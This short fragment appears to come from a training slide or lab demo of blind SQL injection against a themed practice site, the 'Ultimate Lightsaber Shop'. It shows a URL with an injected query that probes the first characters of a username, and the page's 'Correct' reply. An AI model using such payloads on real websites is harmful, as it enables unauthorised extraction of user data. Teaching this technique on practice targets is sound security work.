 Ultimate Lightsaber Shop
lightside.me/shop/blind.php?id=1 and true = (SELECT IF(SUBSTRING(uname,1,2) = 'ma', true, false) FROM users LIMIT 1);-- -
Ultimate Lightsaber Shop
Can you guess a valid id of a lightsaber?
1 and true = (SELECT IF check
Correct - the force is strong with you!